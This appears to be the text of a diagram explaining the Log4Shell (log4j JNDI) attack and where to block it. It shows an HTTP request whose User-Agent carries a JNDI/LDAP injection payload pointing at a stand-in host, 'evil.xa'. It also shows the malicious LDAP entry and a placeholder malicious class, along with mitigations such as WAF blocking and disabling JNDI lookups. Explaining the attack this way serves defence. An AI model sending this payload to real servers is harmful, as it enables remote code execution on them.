 GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
${jndi:ldap://evil.xa/x}
ldap://evil.xa/x
?
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>